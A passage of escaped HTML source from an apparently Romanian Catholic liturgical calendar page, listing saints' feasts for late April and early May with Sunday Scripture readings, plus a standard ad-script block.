border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 